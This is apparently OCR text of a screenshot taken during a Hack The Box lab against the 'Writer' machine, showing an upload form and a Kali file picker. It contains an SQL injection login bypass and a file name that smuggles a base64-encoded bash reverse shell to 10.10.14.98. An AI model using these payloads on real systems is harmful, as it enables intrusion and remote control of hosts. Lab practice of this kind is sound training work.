 Add Story | Writer.HTB - Mozilla Firefox
Story Bank | Writer.HTB
Add Story | Writer.HTB
Index of /static/img
10.10.11.101/dashboard/stories/add
13
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
dmin' or 1=1-- -
File Upload
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Other Locations
kali
Dropbox
Documents
htb
boxes
writer
Name Size Type Modified
gobuster Sat
nmap Thu
a 32 bytes Text Yesterday
admin.req 490 bytes Text Fri
clarkey10.jpg;`echo MDwmMTk2O2V4ZWMgMTk2PD4vZGV2L3RjcC8xMC4xMC4xNC45OC80NDM7IGJhc2ggPCYxOTYgPiYxOTYgMj4mMTk2 | base64 -d | bash` 9.6 kB Image 22 Jul
disclaimer 49 bytes Program Yesterday
email 271 bytes Text Yesterday
hash.hash 89 bytes Text Sat
id_rsa 2.6 kB Text Yesterday
clarkey10.jpg... 64 -d | bash`
All Files
Cancel
Open
Story Image
Choose File
Browse
The image must have a maximum size of 1MB in .jpg format. Click here to upload from URL.
Content
clarkey
Add your story here.
Cancel
Save